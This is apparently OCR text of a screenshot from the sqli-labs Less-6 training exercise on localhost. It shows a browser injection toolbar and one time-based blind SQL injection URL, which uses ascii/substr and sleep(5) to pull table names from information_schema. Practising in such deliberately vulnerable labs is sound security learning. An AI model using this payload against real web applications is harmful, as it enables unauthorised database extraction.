 Less-6 Double Query- Doubl...
127.0.0.1/sqli-labs/less-6/?id=2" and if(ascii(substr((select table_name from information_schema.tables where table_schema = "sec
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqli-labs/less-6/?id=2" and if(ascii(substr((select table_name from information_schema.tables where table_schema = "security" limit 0,1) ,1,1))>102,1,sleep(5)) %23
Split URL
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6